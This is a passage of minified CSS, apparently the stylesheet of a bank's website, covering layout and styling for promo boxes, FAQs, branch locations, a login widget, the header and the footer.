span{display:inline-block;padding-left:25%;font-weight:400;font-size:25px;font-size:1.5625rem}.promo-boxes .promo-box p{font-size:16px;font-size:1rem;line-height:26px;line-height:1.625rem;padding:20px 40px 0}.promo-boxes .promo-box .promo-bottom{position:absolute;bottom:0;left:0;padding-bottom:40px;width:100%}@media screen and (max-width:1199px){.promo-boxes .promo-box p{padding:20px 10px 0}}@media screen and (max-width:970px){.promo-boxes .promo-box{padding-bottom:70px}}@media screen and (max-width:780px){.promo-boxes .promo-box{width:100%;margin:0 0 20px;padding-bottom:140px}}@media screen and (max-width:370px){.promo-boxes .promo-box{padding-bottom:80px}}.faqs h3,.faqs h3+p{margin-bottom:30px}.faq-item{margin-bottom:10px}.faq-item:hover{background:#f2f2f2}.faq-item .faq-title{padding:30px;font-size:22px;font-size:1.375rem;color:#035094;line-height:0;cursor:pointer;-webkit-user-select:none;-ms-user-select:none;user-select:none}.faq-item .faq-title span{color:#222;font-size:40px;font-size:2.5rem;vertical-align:top;margin-right:25px}.faq-item .faq-content{display:none;padding:10px 10px 30px 85px}.faq-item .faq-content p{margin-bottom:0}.video h3,.video p{margin-bottom:30px}.video{background:#fff;padding:80px 0}.video iframe{width:100%;height:500px}.video h3{font-size:35px;font-size:2.1875rem;font-weight:400}.video .video-content{position:absolute;top:50%;left:15px;-ms-transform:translateY(-55%);transform:translateY(-55%);width:calc(100% - 30px)}@media screen and (max-width:1250px){.video .video-content{position:relative;top:auto;left:auto;-ms-transform:none;transform:none;width:auto;margin-bottom:40px}}.tab-callout .nav-tab-wrapper{border-bottom:1px solid #517A8A}.tab-callout .nav-tabs{display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;min-height:50px;list-style-type:none}.tab-callout .nav-link{color:#fff;background:#517A8A;margin-right:10px;text-transform:uppercase;transition:all 150ms linear;height:40px;font-size:16px;font-size:1rem}.tab-callout .nav-link.active{border-top:1px solid #517A8A;border-right:1px solid #517A8A;border-left:1px solid #517A8A;border-bottom:1px solid #fff;height:50px;margin-bottom:-1px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.scrollToTop,.tab-callout .tab-item{display:none}.tab-callout .tab-content{padding:0}.location-search .locations-pane .locations-filter label,.tab-callout .tab-item.active{display:block}@media only screen and (max-width:991.98px){.tab-callout .nav-tabs{-ms-flex-pack:center;justify-content:center}.tab-callout .nav-link{font-size:12px;font-size:.75rem}}.location-search{height:850px}.location-search .locations-pane{position:relative;height:100%;overflow-y:auto}.location-search .locations-pane .locations-filter .select-box{display:inline-block;vertical-align:middle;width:100%;margin-right:5px}.location-search .locations-pane .locations-filter .select-box select{width:100%}.location-search .locations-pane .locations-filter .select-box+a.btn{vertical-align:top}.location-search #map{position:absolute;top:0;left:0;width:100%;height:100%;background:#ddd}.locations-template.option-two .location-search .locations-pane .locations{margin-left:15px}.location-item{color:#fff}.location-item .location-title{display:inline-block;margin-bottom:15px;font-size:28px;font-size:1.75rem}.location-item p{padding:5px 0;margin:0;font-size:17px;font-size:1.0625rem}.location-item .row{margin-bottom:10px}.bank-features p{font-size:14px;font-size:.875rem;padding-bottom:10px}.bank-features p:last-of-type{padding-bottom:5px}.bank-features svg{max-width:24px;max-height:24px;vertical-align:middle;margin-right:5px;fill:#45a7fc}.location-detail{padding-bottom:35px}.location-detail .location-info{margin-bottom:20px}.location-detail .location-info .info-col{width:calc(20% - 8px);display:inline-block;vertical-align:top;margin-right:5px}.location-detail .location-info .info-col+.info-col{width:calc(25% - 8px)}.location-detail .location-info .info-col+.info-col+.info-col{width:calc(40% - 8px)}.bank-features-box{margin-bottom:25px}.bank-features-box h4{margin-bottom:20px}.bank-features-box p{padding-bottom:0}.bank-features-box p:last-of-type{padding-bottom:20px}.bank-features-box a.btn{vertical-align:middle}.location-detail-map{height:460px;border-top:1px solid #e7e7e7;background:#ddd}@media only screen and (max-width:767.98px){.location-detail .location-info .info-col{width:100%;margin-right:none;display:block}.location-detail .location-info .info-col+.info-col{width:calc(50% - 8px);margin-right:5px;display:inline-block}.location-detail .location-info .info-col+.info-col+.info-col{width:calc(50% - 3px);margin-right:0}.bank-features-box{margin-top:40px}}.blog-listings .standard-hero{background:0 0}.blog-listings .pagination{padding-bottom:60px}.blog-listing{border-bottom:1px solid #000}.blog-listing:last-of-type,.mainMenu>ul>li.logo{border-bottom:none}.blog-listing p{margin-bottom:0;padding-bottom:0;padding-top:10px}.blog-post{padding:30px 0}.blog-post .blog-content,.blog-post .blog-meta{max-width:725px}.blog-post .blog-meta{padding:60px 0 30px}.blog-post h2{margin-bottom:30px}.blog-previews{padding:60px 0}.blog-previews h2{margin-bottom:40px}.blog-previews h2 a.btn{margin-left:20px}.featured-post-preview{background:#035094}@media only screen and (max-width:991.98px){.featured-post-preview{margin-bottom:40px}}.featured-post-preview img{width:100%}.featured-post-preview .featured-post-content{padding:35px}.featured-post-preview .date{position:relative;display:inline-block;width:100px;height:130px;margin-right:35px;margin-top:-175px;vertical-align:bottom;background:#7a003c;text-align:center}.featured-post-preview .date span{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#fff;font-size:16px;font-size:1rem}.btn,body,html{position:relative}.featured-post-preview .date span b{font-weight:400;font-size:30px;font-size:1.875rem;text-align:center;display:block}.featured-post-preview .meta-data{display:inline-block;width:calc(100% - 141px)}.featured-post-preview .meta-data a{font-size:25px;font-size:1.5625rem;font-weight:400;transition:color 350ms}.featured-post-preview .meta-data a svg{max-width:10px;max-height:13px;fill:#035094;vertical-align:middle;transition:transform 350ms}.featured-post-preview .meta-data a:hover{color:#000}.featured-post-preview .meta-data a:hover svg{-ms-transform:translateX(10px);transform:translateX(10px)}.featured-post-preview .meta-data p{font-weight:400;margin-top:10px;margin-bottom:0}.featured-post-preview .meta-data p svg{max-width:20px;max-height:20px;fill:#035094;margin-right:10px;vertical-align:middle}.featured-post-preview .meta-data+p{margin-top:35px;margin-bottom:0}.post-preview{margin-bottom:30px}.custom-checkbox,.post-preview:last-of-type,label{margin-bottom:0}.post-preview img{width:150px;height:auto;display:inline-block;vertical-align:top;margin-right:20px;border-radius:4px;overflow:hidden}.post-preview .post-content{display:inline-block;vertical-align:top;width:calc(100% - 176px)}.btn:after,.inline-link,.inline-link svg,.post-preview a svg,.post-preview p svg{vertical-align:middle}.post-preview a{display:inline-block;font-size:25px;font-size:1.5625rem;font-weight:400;margin-bottom:10px;transition:color 350ms}.post-preview a svg{max-width:10px;max-height:13px;fill:#035094;transition:transform 350ms}.post-preview a:hover{color:#000}.fluent-design .product.fluent-element:hover,.fluent-design .promo-box.fluent-element:hover,.fluent-design .simple-cta.fluent-element:hover,.material-design .product.material-element:hover,.material-design .promo-box.material-element:hover,.material-design .simple-cta.material-element:hover{color:#fff}.post-preview a:hover svg{-ms-transform:translateX(10px);transform:translateX(10px)}.post-preview p svg{max-width:20px;max-height:20px;fill:#7a003c;margin-right:10px}.post-preview p b{font-weight:400}.btn,h1,h2,h3,h4,h5,h6{font-weight:700}.fluent-design a.btn.fluent-element,.fluent-design a.btn.fluent-element:hover{border:none}.material-design a.btn.material-element{border:none;box-shadow:0 0 5px 0 rgba(0,0,0,.75)}.material-design a.btn.material-element:hover{border:none}html{overflow-x:hidden;max-width:100%;-webkit-text-size-adjust:none}html.text-large{font-size:110%}html.text-larger{font-size:125%}html.text-largest{font-size:150%}.row.no-wrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media screen and (max-width:1020px){.row.no-wrap{display:block}}@media screen and (max-width:575px){.row.no-wrap{padding-right:20px;padding-left:20px}}.inline-link{font-size:18px;font-size:1.125rem;display:inline-block;transition:color 350ms}.inline-link svg{max-width:7px;max-height:10px;fill:#035094;-ms-transform:translateX(10px);transform:translateX(10px);transition:transform 350ms}.inline-link:hover{color:#000}.inline-link:hover svg{-ms-transform:translateX(15px);transform:translateX(15px)}body{font-size:16px;font-size:1rem;font-family:Lato,sans-serif;overflow-x:hidden;color:#000}h1,h2,h3,h4,h5,h6{font-family:Lato,sans-serif;color:#517A8A;line-height:1;margin:10px 0}h1,h3,h4{color:#a3760a}h2,h5,h6{color:#231f20}img.image-center,img.image-right{margin-left:auto}img.image-center,img.image-left{display:block;margin-right:auto}h1{font-size:42px;font-size:2.625rem;line-height:40px}h2{font-size:30px;font-size:1.875rem;line-height:38px}h3{font-size:24px;font-size:1.5rem;line-height:32px}h4{font-size:23px;font-size:1.4375rem;line-height:24px}h5{font-size:18px;font-size:1.125rem}h6{font-size:16px;font-size:1rem;line-height:26px}img{max-width:100%}img.image-right{display:block}a{color:#B38808;text-decoration:underline}a:active,a:focus,a:hover{color:#107a9e;text-decoration:none}.center{text-align:center}.error{color:red;padding:0 10px}ul.dashes{padding-left:0;list-style:none}ul.dashes li:before{content:'-';padding-right:7px}.disclosure{font-size:13px;font-size:.8125rem}iframe{border:none}.modal-backdrop{z-index:10000000}@media only screen and (max-width:767.98px){h1{font-size:36px;font-size:2.25rem}h2{font-size:30px;font-size:1.875rem}h3{font-size:22px;font-size:1.375rem}h4{font-size:20px;font-size:1.25rem}h5{font-size:17px;font-size:1.0625rem}h6{font-size:15px;font-size:.9375rem}}.btn{padding:13px 20px;border-radius:2px;transition:all .2s ease-in-out;font-size:13px;font-size:.8125rem;line-height:1;text-decoration:none;text-transform:uppercase;background:#517A8A;border:1px solid transparent;color:#FFF}.btn.btn-primary{background:#517A8A;border:1px solid transparent;border-radius:7px}.btn.btn-primary.active,.btn.btn-primary:focus,.btn.btn-primary:hover{background:#FFF;color:#517A8A;border:1px solid #fff}.btn.btn-secondary{background:#FFF;color:#517A8A;border:1px solid transparent;border-radius:7px}.btn.btn-secondary.active,.btn.btn-secondary:focus,.btn.btn-secondary:hover{background:#517A8A;color:#FFF;border:1px solid #517A8A}.btn.btn-tertiary{background:0 0;border:1px solid #a3760a;color:#a3760a;border-radius:7px}.btn.btn-tertiary.active,.btn.btn-tertiary:focus,.btn.btn-tertiary:hover{background:#a3760a;color:#FFF}.btn:active,.btn:focus{box-shadow:none}.btn svg{margin-right:5px}.btn:after{content:'\f054';margin-left:10px;font-family:"Font Awesome 5 Free";font-size:9px;font-size:.5625rem}.custom-checkbox label:after,.custom-checkbox label:before,.mainMenu>ul>li:after,.menuQuickLinks a:before,body.login-open:after,body.nav-open:after{content:''}.scrollToTop{position:fixed;right:45px;top:80%;cursor:pointer;z-index:9999}.scrollToTop img{height:50px}.scrollToTop:hover{opacity:.8}@media only screen and (max-width:767.98px){.btn{padding:13px 40px}.scrollToTop{right:20px}}input[type=number],input[type=search],input[type=text],input[type=autocomplete],input[type=email],input[type=password],input[type=tel],select,textarea{font-size:16px;font-size:1rem;font-weight:500;line-height:1;padding:11.5px 15px;background:#fff;border:1px solid #CFCFCF;box-shadow:none;outline:0;border-radius:2px;width:100%;height:48px}input[type=number]:focus,input[type=search]:focus,input[type=text]:focus,input[type=autocomplete]:focus,input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,select:focus,textarea:focus{outline:#7a003c solid 1px}input.error{border:2px solid #FF3E3E;background:#FFEBEB;box-shadow:0 0 8px 0 #FFF}input[type=submit]{cursor:pointer}label{font-size:14px;font-size:.875rem;font-weight:600}select{padding:11.5px 15px;height:48px;background-repeat:no-repeat;background-position:center right 15px;appearance:menulist;-moz-appearance:menulist;-webkit-appearance:menulist}.custom-checkbox{min-height:21px;margin-left:30px;margin-right:0;position:relative;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center}.custom-checkbox input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.custom-checkbox input:checked+label:after{opacity:1}.custom-checkbox input:checked+label:focus:before,.custom-checkbox input:checked+label:hover:before{background:#FFF}.custom-checkbox label{position:relative;cursor:pointer;margin:0;min-width:6px;min-height:13px;font-size:16px;font-size:1rem;line-height:19px;font-weight:500;color:#000}.custom-checkbox label:focus:before,.custom-checkbox label:hover:before{background:#ccc}.custom-checkbox label:before{position:absolute;left:-30px;top:0;width:21px;height:21px;background:#FFF;border:1px solid #707070;margin-right:5px}.custom-checkbox label:after{opacity:0;position:absolute;left:-26px;top:4px;width:13px;height:13px;background:#517A8A;transition:opacity .3s}.form-group{margin-bottom:20px}.form-group .list-unstyled input[type=checkbox]{margin-right:10px}.form-group .sf-Captcha-button{display:inline-block;max-width:200px;text-align:center}.form-group .sf-Captcha-button:after{display:none}.form-group .sf-Captcha-button svg{max-width:25px;max-height:25px;margin:0 auto;display:inline-block}.calculators .btn:after,header.pageHeader .loginWrapper .loginInner .login .submitButton:after,header.pageHeader .loginWrapper .loginInner .login button[class^='btn submitButton-']:after{display:none}.error{font-weight:600;margin-bottom:5px}.field-validation-error{font-size:14px;font-size:.875rem;line-height:16px}.thankYou{text-align:center}.thankYou .title{font-size:22px;font-size:1.375rem;font-weight:600}.thankYou .blurb{line-height:22px;margin-top:10px}.calculators .btn{margin-top:10px}.category-selector label{display:inline-block;margin-right:15px;margin-bottom:0;color:#4a4a4a;font-size:18px;font-size:1.125rem;font-weight:400;line-height:1.6}@media screen and (max-width:1024px){.loginContainer{padding-top:50px;padding-bottom:50px}}header.pageHeader{padding-top:0;margin:0;position:relative}header.pageHeader .loginWrapper{position:absolute;background-color:#fff;border-radius:0 0 8px 8px;padding:0 15px 15px;top:100%;z-index:20000}header.pageHeader .loginWrapper:after,header.pageHeader .loginWrapper:before{border-radius:100%;border-top:9px solid #fff;content:"";height:32px;position:absolute;width:20px;display:block}header.pageHeader .loginWrapper:before{left:-18px;top:-10px;transform:rotate(45deg) translate(0) perspective(999px);-ms-transform:rotate(45deg) translate(0) perspective(999px);-webkit-transform:rotate(45deg) translate(0) perspective(999px)}header.pageHeader .loginWrapper:after{right:-18px;top:-10px;transform:rotate(-45deg) translate(0) perspective(999px);-ms-transform:rotate(-45deg) translate(0) perspective(999px);-webkit-transform:rotate(-45deg) translate(0) perspective(999px)}header.pageHeader .loginWrapper .loginInner .title{text-transform:uppercase;color:#595959;font-weight:700;font-size:15px;font-size:.9375rem;display:block;text-align:center;margin-bottom:10px}header.pageHeader .loginWrapper .loginInner .login .loginInput{font-size:13px;font-size:.8125rem;height:28px;padding:0 7px;width:150px;border:1px solid #bababa;background:#f3f3f3;color:#969696;font-weight:700;outline:0}header.pageHeader .loginWrapper .loginInner .login .submitButton,header.pageHeader .loginWrapper .loginInner .login button[class^='btn submitButton-']{font-size:13px;font-size:.8125rem;height:29px;line-height:29px;padding:0;width:70px;background:#4f7a8b;font-weight:700;color:#fff;border-radius:5px;text-align:center;position:relative;margin-left:8px}header.pageHeader .loginWrapper .loginInner .login .forgot{display:block;font-size:13px;font-size:.8125rem;color:#595959;font-style:italic;font-weight:400;margin-top:10px;text-decoration:none}header.pageHeader .loginWrapper .loginInner .login .forgot:focus,header.pageHeader .loginWrapper .loginInner .login .forgot:hover{color:#a3760a;text-decoration:underline}header.pageHeader .loginWrapper .loginInner .loginBottom .message{display:block;font-size:11px;font-size:.6875rem;color:#595959;font-style:italic;font-weight:400;margin-top:3px;text-decoration:none}header.pageHeader .loginWrapper .loginInner .loginBottom .rememberMe{position:relative;margin-top:3px;display:inline-block}header.pageHeader .loginWrapper .loginInner .loginBottom .rememberMe label{font-size:13px;font-size:.8125rem;font-weight:400;color:#595959;padding-left:3px;vertical-align:top;padding-top:2px}header.pageHeader .loginWrapper .loginInner .loginBottom .links{float:right}header.pageHeader .loginWrapper .loginInner .loginBottom .links a{font-size:13px;font-size:.8125rem;text-decoration:none;color:#595959}header.pageHeader .loginWrapper .loginInner .loginBottom .links a:first-child:after{content:"|";display:inline-block;margin:0 5px}header.pageHeader .loginWrapper .loginInner .loginBottom .links a:focus,header.pageHeader .loginWrapper .loginInner .loginBottom .links a:hover{color:#a3760a;text-decoration:underline}header.pageHeader .loginWrapper .loginInner .loginBottom .links a:focus:first-child:after,header.pageHeader .loginWrapper .loginInner .loginBottom .links a:hover:first-child:after{color:#969696}header.pageHeader .brand{display:inline-block;margin:25px 15px 25px 0;width:auto;max-width:240px}header.pageHeader .brand img{max-width:unset;width:auto;height:auto}header.pageHeader .logoRow{padding-bottom:0;position:relative}header.pageHeader .logoRow .brandLinks{margin-top:30px;float:right}header.pageHeader .logoRow .brandLinks ul{list-style:none;white-space:nowrap;padding:0}header.pageHeader .logoRow .brandLinks ul li{display:block}header.pageHeader .logoRow .brandLinks ul li a{font-size:12px;font-size:.75rem;margin:0 0 5px;display:block;color:#595959;padding-left:15px;position:relative;text-transform:uppercase;text-align:left;text-decoration:none;font-weight:400;line-height:1.1}header.pageHeader .logoRow .brandLinks ul li a:focus,header.pageHeader .logoRow .brandLinks ul li a:hover{color:#a3760a;text-decoration:none}header.pageHeader .logoRow .brandLinks ul li a:before{content:"\f0da";color:#595959;font-family:"Font Awesome 5 Free";font-size:12px;position:absolute;left:0;top:1px;transition:all .1s linear 0s;font-weight:900}header.pageHeader .logoRow .logoRowContainer{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}header.pageHeader .logoRow .logoRowContainer .row{width:100%}header.pageHeader .logoRow .menuLinks{text-align:right}header.pageHeader .logoRow .linksAndSearch{display:inline-block;text-align:right;background-color:#f3f3f3;border-radius:0 0 0 5px;height:35px}header.pageHeader .logoRow .linksAndSearch>*{height:35px}header.pageHeader .logoRow .linksAndSearch .links{display:inline-block}header.pageHeader .logoRow .linksAndSearch .links>a{color:#595959;display:inline-block;text-decoration:none;font-size:13px;font-size:.8125rem;padding-left:7px;margin-bottom:5px;height:100%;font-weight:700}header.pageHeader .logoRow .linksAndSearch .links>a:active,header.pageHeader .logoRow .linksAndSearch .links>a:focus,header.pageHeader .logoRow .linksAndSearch .links>a:hover{text-decoration:none;color:#a3760a}header.pageHeader .logoRow .linksAndSearch .links>a:last-of-type{margin-right:0}header.pageHeader .logoRow .linksAndSearch .links>a:last-child::after{display:none}header.pageHeader .logoRow .linksAndSearch .links>a:after{content:"|";padding-left:10px;display:inline-block}header.pageHeader .logoRow .linksAndSearch .openAccount{display:inline-block;background-color:#b38808;position:relative;right:-1%}header.pageHeader .logoRow .linksAndSearch .openAccount a{font-size:12px;font-size:.75rem;color:#FFF;text-decoration:none;text-transform:uppercase;display:block;height:100%;font-weight:900;bottom:-3px;margin-left:auto;margin-right:auto;padding:0 1rem;position:relative}header.pageHeader .logoRow .linksAndSearch .search{display:inline-block;position:relative;vertical-align:top}header.pageHeader .logoRow .linksAndSearch .search a{display:block;height:100%;background-color:#4f7a8b;color:#fff;width:32px;text-align:center}header.pageHeader .logoRow .linksAndSearch .search a .fa{vertical-align:middle;padding-top:5px}header.pageHeader .logoRow .linksAndSearch img{height:25px;margin-left:15px}header.pageHeader .logoRow .linksAndSearch svg{width:20px;height:25px;color:#a3760a;margin-left:15px}header.pageHeader .search{position:relative;display:inline-block}header.pageHeader .search.open .toggleSearch{display:none}header.pageHeader .search.open .searchBox{opacity:1;display:block;position:absolute;height:40px;width:200px;right:0;top:35px;z-index:5;background:#4f7a8b;padding:2px 10px 0}header.pageHeader .search .searchBox{display:none;opacity:0;right:100%;top:0}header.pageHeader .search .searchBox input[type=search]{padding:2px 40px 3px 0;border:none;border-bottom:1px solid #fff;color:#fff;font-weight:400;position:relative;z-index:5;background:0 0;outline:0;width:100%;font-size:16px;font-size:1rem;line-height:1.6;font-family:Lato,sans-serif;height:32px}header.pageHeader .search .searchBox input[type=search]:-ms-input-placeholder{opacity:1;color:#fff;font-family:Lato,sans-serif}header.pageHeader .search .searchBox input[type=search]::placeholder{color:#fff;opacity:1;font-family:Lato,sans-serif}header.pageHeader .search .searchBox input[type=search]::-ms-input-placeholder{color:#fff;font-family:Lato,sans-serif}header.pageHeader .search .searchBox button{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);right:10px;z-index:6;cursor:pointer;background:0 0;box-shadow:none;border:none;color:#fff;font-size:15px;font-size:.9375rem}header.pageHeader .search .searchBox svg{color:#a3760a;margin-left:0}.accountDropdown{margin-bottom:15px;position:relative}.accountDropdown .st-dropdown{background-color:#f5f5f5;border:1px solid #BABABA;color:#AB812D;font-size:13px;font-weight:700;text-transform:uppercase;margin:0;padding:5px 25px 5px 8px;text-align:left;cursor:pointer;background-image:url(/ResourcePackages/ST/library/img/caret-down.png);background-position:center right 10px;background-repeat:no-repeat}.accountDropdown .st-dropdown .st-dropdown-menu{position:absolute;top:80%;left:0;z-index:1000;display:none;float:left;min-width:160px;width:100%;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#f5f5f5;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.accountDropdown .st-dropdown .st-dropdown-menu .st-dropdown-menu-item{color:#606060;font-weight:400;display:block;text-transform:none;text-decoration:none;font-size:14px;font-size:.875rem;padding:8px 15px;transition:all ease 125ms}.accountDropdown .st-dropdown .st-dropdown-menu .st-dropdown-menu-item:hover{background-color:#a3760a;color:#fff;transition:all ease 125ms}.accountDropdown .st-dropdown.show .st-dropdown-menu{display:block}section.mobile-kiosk .loginInner span.title{color:#9a9a9a;font-size:21px;font-weight:700;text-transform:uppercase;text-align:center;display:block}section.mobile-kiosk .loginInner .login .loginInput.mobile-kiosk{border:1px solid #BABABA;border-radius:0;background:#f3f3f3;color:#969696;font-size:15px;font-weight:700;float:left;width:calc(100% - 110px);padding:5px 10px;margin-bottom:10px}section.mobile-kiosk .loginInner .login .btn.submitButton.mobile-kiosk{float:right;margin:0;display:block;background:#5D829A;font-size:15px;font-weight:700;color:#fff;border-radius:5px;text-align:center;position:relative;border:none;text-transform:uppercase;line-height:normal}section.mobile-kiosk .loginInner .login a.forgot{color:#969696;font-size:13px;font-style:italic;display:block;text-align:center;text-decoration:none}section.mobile-kiosk .loginInner .loginBottom .message{display:block;font-size:11px;font-size:.6875rem;color:#969696;font-style:italic;font-weight:400;margin-top:3px;text-decoration:none}section.mobile-kiosk .loginInner .loginBottom .rememberMe{float:left}section.mobile-kiosk .loginInner .loginBottom .rememberMe input{cursor:pointer}section.mobile-kiosk .loginInner .loginBottom .rememberMe label{cursor:pointer;color:#969696;font-weight:400;font-size:18px}section.mobile-kiosk .loginInner .loginBottom .links{float:right}section.mobile-kiosk .loginInner .loginBottom .links a{color:#969696;font-size:15px;text-decoration:none}section.mobile-kiosk .loginInner .loginBottom .links a:hover{color:#a3760a}section.mobile-kiosk .loginInner [id^=businessForm] .btn.submitButton.mobile-kiosk{margin-top:5px}@media (max-width:767.98px){section.mobile-kiosk .loginInner .login .btn.submitButton.mobile-kiosk{padding:13px 20px}}footer.pageFooter .footerTop{padding:40px 0;background:#3C4447}footer.pageFooter .footerTop .footerContent{margin-bottom:15px;display:block;width:100%}footer.pageFooter .footerTop .footerContent .navLinks{margin-bottom:15px}footer.pageFooter .footerTop .footerContent .linkRow{text-align:center;margin-bottom:3px;height:34px}footer.pageFooter .footerTop .footerContent .linkRow a{margin:0 15px 7px;color:#fff;text-decoration:none;font-size:14px;font-size:.875rem}footer.pageFooter .footerTop .footerContent .linkRow a:focus,footer.pageFooter .footerTop .footerContent .linkRow a:hover{text-decoration:underline}footer.pageFooter .footerTop .footerContent .iconsSocial{display:block;text-align:center;position:relative}footer.pageFooter .footerTop .footerContent .iconsSocial>*{display:inline-block}footer.pageFooter .footerTop .footerContent .iconsSocial .fdic{margin-right:20px}footer.pageFooter .footerTop .footerContent .iconsSocial .fdic a img{margin:9px 0 0 9px}footer.pageFooter .footerTop .footerContent .iconsSocial .social{vertical-align:bottom}footer.pageFooter .footerTop .footerContent .iconsSocial .social a{height:50px;width:50px;border-radius:5px;background:#556165;margin:0 2px;padding-top:4px;display:inline-block;position:relative;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;color:#fff;text-decoration:none}footer.pageFooter .footerTop .footerContent .iconsSocial .social a .fab{font-size:26px;font-size:1.625rem;vertical-align:middle;padding-top:7px}footer.pageFooter .footerTop .footerContent .iconsSocial .social a:focus,footer.pageFooter .footerTop .footerContent .iconsSocial .social a:hover{background:#708187}footer.pageFooter .footerTop .footerContent .chat{display:block;text-align:center;margin-top:20px}footer.pageFooter .footerTop .footerContent .chat a{color:#fff;text-decoration:none;font-weight:700;font-size:19px;font-size:1.1875rem}footer.pageFooter .footerTop .footerContent .chat a:focus,footer.pageFooter .footerTop .footerContent .chat a:hover{text-decoration:underline}footer.pageFooter .footerTop .footerContent .phone{color:#fff;display:block;text-align:center;margin-top:10px}footer.pageFooter .footerTop .footerContent .phone span{font-weight:400}footer.pageFooter .footerTop .footerContent .phone a{color:#fff;font-weight:700;text-decoration:none}footer.pageFooter .footerTop .footerContent .phone a:focus,footer.pageFooter .footerTop .footerContent .phone a:hover{text-decoration:underline}footer.pageFooter .footerBottom{background:#454e51;color:#fff;padding:25px 0}footer.pageFooter .footerBottom .container .row>div{width:100%}footer.pageFooter .footerBottom .whiteBorder{padding:10px 10px 5px;margin-bottom:5px;position:relative;border:1px solid #fff}footer.pageFooter .footerBottom .whiteBorder .asterisk{position:absolute;left:-15px}footer.pageFooter .footerBottom p{font-size:14px;font-size:.875rem;display:inline-block;width:100%;text-align:center;margin-bottom:5px;line-height:1.6}footer.pageFooter .mainFooter{color:#000;padding:25px 0 45px}footer.pageFooter .mainFooter a{color:#000}footer.pageFooter .mainFooter a:focus,footer.pageFooter .mainFooter a:hover{color:#517A8A}footer.pageFooter .mainFooter .brand{margin-bottom:15px;display:block}footer.pageFooter .mainFooter .brand svg{fill:#FFF;max-width:175px;height:81px}footer.pageFooter .mainFooter .footer-contact-block{font-size:18px;font-size:1.125rem}footer.pageFooter .mainFooter .footer-contact-block .routingInfo{margin-bottom:30px}footer.pageFooter .mainFooter .footer-contact-block .routingInfo a{text-decoration:none}footer.pageFooter .mainFooter .footer-contact-block .routingInfo a:focus,footer.pageFooter .mainFooter .footer-contact-block .routingInfo a:hover{text-decoration:underline}footer.pageFooter .mainFooter .footer-contact-block p{margin:0}footer.pageFooter .mainFooter .footer-quick-links{margin-bottom:80px;margin-top:25px}footer.pageFooter .mainFooter .footer-quick-links ul{padding:0 0 0 60px;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch}footer.pageFooter .mainFooter .footer-quick-links ul li{list-style:none;margin-bottom:10px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;text-align:center;border-bottom:1px solid #b7b7b7;transition:border-bottom .3s}footer.pageFooter .mainFooter .footer-quick-links ul li:first-child{margin-left:0}footer.pageFooter .mainFooter .footer-quick-links ul li:last-child{border-right:none;padding-right:0;margin-right:0}footer.pageFooter .mainFooter .footer-quick-links ul li a{text-decoration:none;display:block;line-height:1.2;font-size:16px;font-size:1rem;padding-bottom:15px;font-weight:700;color:#a3760a;padding-right:40px;transition:color .3s}footer.pageFooter .mainFooter .footer-quick-links ul li a:focus,footer.pageFooter .mainFooter .footer-quick-links ul li a:hover{color:#517A8A}footer.pageFooter .mainFooter .footer-quick-links ul li:last-child a{padding-right:0}footer.pageFooter .mainFooter .footer-quick-links ul li:focus,footer.pageFooter .mainFooter .footer-quick-links ul li:hover{border-bottom:1px solid #517A8A}footer.pageFooter .mainFooter .compliance-logos,footer.pageFooter .mainFooter .compliance-logos div div{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:20px}footer.pageFooter .mainFooter .compliance-logos img{margin-right:10px;margin-bottom:10px;width:20%;max-height:41px}footer.pageFooter .mainFooter .compliance-info{font-size:16px;font-size:1rem;color:#231f20}footer.pageFooter .mainFooter .privacyLinks{margin-top:30px}footer.pageFooter .mainFooter .privacyLinks a{display:inline-block;color:#a3760a;text-decoration:underline;font-weight:600}[data-calculator-type=amortization] .btn:after,[data-calculator-type=borrow-amount] .btn:after,[data-calculator-type=payment-amount] .btn:after,[data-calculator-type=savings-amount] .btn:after,footer.pageFooter .mainFooter .privacyLinks a:last-child:after{display:none}footer.pageFooter .mainFooter .privacyLinks a:after{content:'|';margin-left:5px;margin-right:5px}footer.pageFooter .mainFooter .privacyLinks a:focus,footer.pageFooter .mainFooter .privacyLinks a:hover{color:#517A8A;text-decoration:none}footer.pageFooter .copyright-footer{padding:10px 0;background:#231f20;color:#FFF;border-top:7px solid #517A8A}footer.pageFooter .copyright-footer .row{width:100%;-ms-flex-align:center;align-items:center}footer.pageFooter .copyright-footer .container{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}footer.pageFooter .copyright-footer .container .store-icons{margin-right:35px;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}footer.pageFooter .copyright-footer .container .store-icons a{margin-right:10px;display:inline-block}footer.pageFooter .copyright-footer .container .store-icons a img{max-height:40px}footer.pageFooter .copyright-footer .container .store-icons a:last-child{margin-right:0}footer.pageFooter .copyright-footer .container .store-icons a:focus,footer.pageFooter .copyright-footer .container .store-icons a:hover{outline:#d2a355 solid 1px}footer.pageFooter .copyright-footer .container .social-links{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center;padding-right:0}footer.pageFooter .copyright-footer .container .social-icons{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0;margin:0}footer.pageFooter .copyright-footer .container .social-icons li{list-style:none;margin-right:20px;margin-bottom:0}footer.pageFooter .copyright-footer .container .social-icons li a{color:#FFF}footer.pageFooter .copyright-footer .container .social-icons li a:focus,footer.pageFooter .copyright-footer .container .social-icons li 